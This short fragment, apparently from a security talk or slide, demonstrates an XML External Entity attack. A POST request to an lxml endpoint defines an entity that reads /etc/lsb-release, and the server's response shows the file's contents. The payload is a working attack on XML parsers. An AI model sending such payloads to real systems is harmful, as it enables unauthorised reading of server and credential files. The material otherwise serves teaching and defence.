 External entities
POST /lxml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY lsb_release SYSTEM "file:///etc/lsb-release">]>
<foo>
&lsb_release;
</foo>
RESPONSE
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04.3 LTS"